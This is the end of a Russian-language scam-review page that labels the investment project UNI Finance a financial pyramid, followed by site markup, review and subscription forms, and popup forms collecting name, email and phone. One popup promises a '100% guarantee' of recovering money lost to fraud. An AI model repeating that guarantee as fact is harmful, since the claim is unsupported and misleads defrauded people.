<p><span style="font-weight: 400;">Суть торговых предложений, от </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;">, заключалась в следующем: чем больше посетителей Вы привели на сайт, тем выше будет уровень Вашего личного заработка. Данная форма работы свойственна финансовым пирамидам, которые зарабатывают исключительно за счет расширения клиентской базы. Второй способ увеличения процента прибыли – повышение своего личного депозита, что также укладывается в логику мошенников. </span></p>
<h2><span style="font-weight: 400;">Выводы и экспертное мнение TrustViper</span></h2>
<p><span style="font-weight: 400;">Проект </span><span style="font-weight: 400;">UNI Finance</span><span style="font-weight: 400;"> определен как мошеннический и внесен в список СКАМ-проектов, поскольку имеет все признаки лохотрона: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проект не имел лицензий и разрешительных документов на ведение финансовой деятельности;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">На сайте компании отсутствовали какие-либо реальные контактные данные;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Форма торговых предложений была типична для финансовых пирамид;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Проект не сообщал о активах, позволяющих получить прибыль от инвестиций;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">О </span><span style="font-weight: 400;">uni finance отзывы реальных людей</span><span style="font-weight: 400;">, подтверждают мошенничество проекта;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Сайт компании недоступен с апреля 2021-го года. </span></li>
</ul>
<p><span style="font-weight: 400;">Учитывая все вышесказанное, мы настоятельно рекомендуем избегать сотрудничества с подобными проектами, работающими по принципу финансовых пирамид. Всегда изучайте отзывы о компаниях на нашем сайте, прежде чем инвестировать свои личные деньги на торговый счет. Данный подход позволит Вам сохранить финансовые средства в безопасности и избежать возможности потери денег в результате деятельности мошенников.</span></p>
		</div>
	</div>

    <div class="container">
        <div class="bottom-banner">
            <a href="/go.php?id=2" target="_blank" rel="nofollow noopener noreferrer">
                <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h2.jpg" alt="banner">
            </a>
        </div>
    </div>

    <section class="company-comments">
		<div class="container">
			<div class="title-box">
				<p class="title">Все отзывы</p>
<!-- 				<p class="subtitle">In the context of information architecture, information is separate from both knowledge and data, and lies nebulously between them.</p> -->
			</div>
							<div class="white-block">
			<div class="content-inner">
				<!-- leave comment form -->
				<!-- title -->
				<div class="widget-title-wrap">
					<p class="widget-title">
													Напишите свой отзыв											</p>
				</div>
				<!--.title -->
								<div id="contact_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/review/uni-finance/#respond" style="display:none;">or cancel reply</a></small></h3><form action="https://trust-viper.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="form-group has-feedback">
													<p class="comment-review">
			    		<label>Добавить отзыв</label>
			    		<input type="hidden" id="review" name="review" value=""/></p>
			    		<ul class="list-unstyled ordered-list"><li><span class="criteria">
								</span>
								<span class="value user-rating">
									<i class="fa fa-star-o" title="Very Bad"></i>
									<i class="fa fa-star-o" title="Bad"></i>
									<i class="fa fa-star-o" title="Good"></i>
									<i class="fa fa-star-o" title="Very Good"></i>
									<i class="fa fa-star-o" title="Excellent"></i>
								</span>
							</li></ul>
													<label for="message">Ваш отзыв</label>
													<textarea rows="10" cols="100" class="form-control" id="message" name="comment"></textarea>															
												</div><div class="form-group has-feedback">
																	<label for="name">Ваше имя</label>
																	<input type="text" class="form-control" id="name" name="author">
																</div>
<div class="form-group has-feedback">
																	<label for="email">Ваш Email</label>
																	<input type="email" class="form-control" id="email" name="email">
																</div>
<input name="wp-comment-cookies-consent" type="hidden" value="yes" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить отзыв" /> <input type='hidden' name='comment_post_ID' value='11250' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
					</div>
				<!-- content -->
				<!-- .leave comment form -->
			</div>
		</div>
	
		</div>
	</section>

</div>


<div class="modal_info__company_name" style="display: none;">
	UNI Finance</div>


</div>
	<footer class="footer">



		<section class="footer_widget_section">
		<div class="container">
			<div class="items">
				<div class="item bottom-1">
					<div class="widget white-block clearfix widget_block widget_media_image" >
<figure class="wp-block-image size-medium footer-logo"><img loading="lazy" width="300" height="48" src="https://trustviper.com/wp-content/uploads/2020/12/logomain-300x48.png" alt="TrustViper" class="wp-image-8982" srcset="https://trust-viper.com/wp-content/uploads/2020/12/logomain-300x48.png 300w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-1024x162.png 1024w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-150x24.png 150w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-768x122.png 768w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-848x134.png 848w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-360x57.png 360w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-263x42.png 263w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-50x8.png 50w, https://trust-viper.com/wp-content/uploads/2020/12/logomain-25x4.png 25w, https://trust-viper.com/wp-content/uploads/2020/12/logomain.png 1187w" sizes="(max-width: 300px) 100vw, 300px" /></figure>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p class="top-authors"><a href="https://trust-viper.com/sitemap/">Карта сайта</a></p>
</div><div class="widget white-block clearfix widget_block widget_text" >
<p>All rights reserved.<br>© 2021-2024</p>
</div>				</div>
				<div class="item bottom-2">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Последние отзывы</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/fobobo/">
									Fobobo (fobobo.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/foxeti/">
									Foxeti (foxeti.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/uniproject/">
									Uniproject (uniproject.live)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/asterichain/">
									AsteriChain (asterichain.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/arvest-solid/">
									Arvest Solid (arvest-solid.com)
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-3">
					<div class="widget white-block clearfix widget_widget_reviews" ><p class="widget-title">Лучшее от пользователей</p><ul class="list-unstyled no-top-padding"><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/zineera/">
									Заработок на бирже Zineera для новичков и профи. Отзывы про обучение, обзор трейдинга
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/latvenergo/">
									Обзор инвестиционного потенциала Latven Energo &#8211; отзывы о доходности вложений
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/tesla-x/">
									Обзор Tesla X &#8211; инвестиции в автоматический трейдинг, отзывы о реальной доходности
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/imperial-oil/">
									Обзор Imperial Oil – отзывы об инвестициях в крупнейшую нефтедобывающую компанию Канады
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li><li class="top-authors">
							
							
							<div class="widget-text">
								<a href="https://trust-viper.com/review/avtolombard-38/">
									Автоломбард 38, что он может предложить своим клиентам?
								</a>
								
							</div>
							<div class="clearfix"></div>
						</li></ul></div>				</div>
				<div class="item bottom-4">
				</div>
								<div class="item bottom-5">
					<div class="widget white-block clearfix widget_text" ><p class="widget-title">Подписка</p>			<div class="textwidget"><div role="form" class="wpcf7" id="wpcf7-f8940-o1" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/review/uni-finance/#wpcf7-f8940-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8940" />
<input type="hidden" name="_wpcf7_version" value="5.5.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8940-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="footer-form consult-form" >
<p>  <input type="text" name="name" id="name" placeholder="Имя" required></p>
<p>  <input type="email" name="email" id="email" placeholder="example@mail.com" required></p>
<p>  <input type="tel" name="phone" id="phone" placeholder="74957556983" required></p>
<div class="send">
<button class="consult-btn" type="button">подписаться</button>
</div>
<ul class="messages"></ul>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>
</div>
		</div>				</div>				
			</div>
		</div>
	</section>
	
	



	</footer>

<div id="um_upload_single" style="display:none"></div>
<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Закрыть окно просмотра фото">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div><div class="wppopups-whole" style="display: none"><div class="spu-bg " id="spu-bg-18861"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18861" data-id="18861" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18861&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e \u043c\u043e\u0448\u0435\u043d\u043d\u0438\u0447\u0435\u0441\u0442\u0432\u0435\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-report-scam&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3"><span style="color: #ffffff;">С вами заключили</span><br />
<span style="color: #ffffff;">договор и обманули?</span><br />
<span style="color: #ffffff;">100% гарантия</span><br />
<span style="color: #ffffff;">возврата ваших денег!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-18860"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-18860" data-id="18860" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(255, 255, 255, 0)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2021\/07\/refund1.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(175, 175, 175)&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;no&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-10997{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n}\r\n&quot;},&quot;id&quot;:&quot;18860&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;post_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;review&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;\u0424\u043e\u0440\u043c\u0430 \&quot;\u041f\u0440\u043e\u0432\u0435\u0440\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u044e\&quot; \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u043e\u0431\u0437\u043e\u0440\u043d\u044b\u0445 \u0441\u0442\u0430\u0442\u0435\u0439&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_10997_t1&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;m&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_10997_t1&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;m&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;js-check-company&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper" style="left: 0; right: auto;">
<p class="modal_h3 long-text"><span style="color: #ffffff;">Сомневаетесь в надежности компании?<br />
</span></p>
<p class="modal_p"><span style="color: #ffffff;">Не тратьте время на самостоятельные проверки, обратитесь к специалистам!</span></p>
<div class="consult-form-wrapper">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-21287"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-21287" data-id="21287" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(0,0,0,0.5)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trustviper.com\/wp-content\/uploads\/2024\/08\/proverit-black.jpg&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;auto&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;rgb(255, 255, 255)&quot;,&quot;close_hover_color&quot;:&quot;rgb(156, 156, 156)&quot;,&quot;close_shadow_color&quot;:&quot;rgba(0, 0, 0, 0.5)&quot;,&quot;close_size&quot;:&quot;50&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;970px&quot;,&quot;padding&quot;:&quot;40&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;576px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;@media only screen and (max-width: 470px) {\r\n    .spu-box .modal_h3 {\r\n         font-size: 20px;\r\n    }\r\n    .spu-box .content-wrapper {\r\n        width: 100%;\r\n        max-width: 300px;\r\n    }\r\n    .consult-form-wrapper {\r\n        width: 100%;\r\n    }\r\n    .consult-form .form-group {\r\n        margin: 5px 0 0 0;\r\n        display: flex;\r\n        flex-direction: column;\r\n    }\r\n    .consult-form label {\r\n        max-width: 100px;\r\n   }\r\n#spu-11890{\r\n\ttop: 31px !important;\r\n\tmax-width: 90% !important;\r\n}\r\n#spu-21287 &gt;.spu-container {\r\n padding: 14px;\r\n}\r\n#spu-21287 .spu-content {\r\nflex-direction: column;\r\n}\r\n}\r\n#spu-21287 .spu-content {\r\n    display: flex;\r\n    align-items: center;}&quot;},&quot;id&quot;:&quot;21287&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;\/review\/&quot;},&quot;rule_1&quot;:{&quot;rule&quot;:&quot;taxonomy&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;4813&quot;},&quot;rule_2&quot;:{&quot;rule&quot;:&quot;keyword_url&quot;,&quot;operator&quot;:&quot;!=&quot;,&quot;value&quot;:&quot;\/blacklist\/reviews\/&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;company2&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;0&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_21287&quot;,&quot;conversion_cookie_duration&quot;:&quot;5&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_21287&quot;,&quot;closing_cookie_duration&quot;:&quot;1&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;seconds&quot;,&quot;value&quot;:&quot;15&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper">
<div class="company_modal__image_wrapper">image</div>
<div class="consult-form">
<div class="form-group"><input id="name" class="form-control" maxlength="100" name="name" required="" type="text" placeholder="Имя *" /></div>
<div class="form-group"><input id="email" class="form-control" maxlength="100" name="email" required="" type="email" placeholder="Email *" /></div>
<div class="form-group"><input id="phone" class="form-control" name="phone" type="tel" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
</div>
</div>
</div>
<div class="company_modal__company_text_wrapper">
<div class="company_modal__company_text1">ИНТЕРЕСУЕТ<br />
ДЕЯТЕЛЬНОСТЬ</div>
<div class="company_modal__company_name">company name ?</div>
<div class="company_modal__company_text2">
<p><span style="font-weight: 400;">Узнайте про все возможные риски работы с данным контрагентом!</span></p>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
